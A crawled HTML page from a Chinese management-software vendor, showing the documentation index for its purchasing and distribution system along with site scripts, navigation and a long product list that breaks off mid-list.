

--- FILE ---
content_type: text/html
request_url: http://inmis.com/systemHelp.asp?id=993
body_size: 211818
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;仓储库存&gt; 采购调拨配送管理系统界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=3 target="_top">仓储库存</a> 
      &gt; <a href=product_view.asp?id=993 target="_blank">采购调拨配送管理系统</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《采购调拨配送管理系统》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Padms_Help/Node1.html" target="right">基本信息</a></li><li><a href="/rarfile/Padms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Padms_Help/Node3.html" target="right">单位信息</a></li><li><a href="/rarfile/Padms_Help/Node2.html" target="right">员工信息</a></li><li><a href="/rarfile/Padms_Help/Node4.html" target="right">客户信息</a></li><li><a href="/rarfile/Padms_Help/Node5.html" target="right">供商信息</a></li><li><a href="/rarfile/Padms_Help/Node6.html" target="right">仓库信息</a></li><li><a href="/rarfile/Padms_Help/Node8.html" target="right">类别信息</a></li><li><a href="/rarfile/Padms_Help/Node7.html" target="right">商品信息</a></li><li><a href="/rarfile/Padms_Help/Node9.html" target="right">日常信息</a></li><li><a href="/rarfile/Padms_Help/Node10.html" target="right">进货信息</a></li><li><a href="/rarfile/Padms_Help/Node11.html" target="right">退货信息</a></li><li><a href="/rarfile/Padms_Help/Node12.html" target="right">配送信息</a></li><li><a href="/rarfile/Padms_Help/Node26.html" target="right">调拨信息</a></li><li><a href="/rarfile/Padms_Help/Node20.html" target="right">综合查询</a></li><li><a href="/rarfile/Padms_Help/Node21.html" target="right">进货期间查询</a></li><li><a href="/rarfile/Padms_Help/Node22.html" target="right">退货期间查询</a></li><li><a href="/rarfile/Padms_Help/Node23.html" target="right">配送期间查询</a></li><li><a href="/rarfile/Padms_Help/Node27.html" target="right">调拨期间查询</a></li><li><a href="/rarfile/Padms_Help/Node28.html" target="right">进货月报表</a></li><li><a href="/rarfile/Padms_Help/Node29.html" target="right">退货月报表</a></li><li><a href="/rarfile/Padms_Help/Node30.html" target="right">配送月报表</a></li><li><a href="/rarfile/Padms_Help/Node14.html" target="right">财务管理</a></li><li><a href="/rarfile/Padms_Help/Node17.html" target="right">进货财务统计</a></li><li><a href="/rarfile/Padms_Help/Node18.html" target="right">退货财务统计</a></li><li><a href="/rarfile/Padms_Help/Node19.html" target="right">配送财务统计</a></li><li><a href="/rarfile/Padms_Help/Node13.html" target="right">库存管理</a></li><li><a href="/rarfile/Padms_Help/Node24.html" target="right">商品库存明细</a></li><li><a href="/rarfile/Padms_Help/Node31.html" target="right">分仓库查看</a></li><li><a href="/rarfile/Padms_Help/Node25.html" target="right">库存警告</a></li><li><a href="/rarfile/Padms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Padms_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Padms_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Padms_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Padms_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Padms_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Padms_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Padms_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" 